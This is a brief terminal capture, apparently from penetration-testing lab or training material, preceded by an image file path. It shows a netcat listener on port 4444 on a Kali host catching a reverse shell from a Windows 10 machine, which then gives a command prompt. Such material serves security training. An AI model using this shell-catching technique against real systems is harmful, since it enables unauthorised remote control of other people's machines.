 kali@kali:~$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.11.0.4] from (UNKNOWN) [10.11.0.22] 50260
Microsoft Windows [Version 10.0.17134.590]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Offsec>